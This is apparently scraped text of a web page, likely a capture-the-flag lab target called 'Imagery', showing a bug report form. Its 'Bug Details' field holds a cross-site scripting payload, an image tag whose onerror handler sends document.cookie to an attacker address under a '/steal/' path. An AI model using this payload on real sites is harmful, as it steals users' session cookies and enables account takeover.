 Imagery™
Home
Gallery
Upload
Admin Panel
Logout
Bug Name / Summary
a
Bug Details
<img src=1
onerror="document.location='http://10.10.16.xx/steal/'+
document.cookie">
Submit Bug Report
Imagery™
© 2025 Imagery. All rights reserved.
Quick Links
Home
Gallery
Upload
Admin Panel
Connect With Us
Facebook
Twitter
Instagram
Contact Us
support@imagery.com
123 Gallery Lane, Art City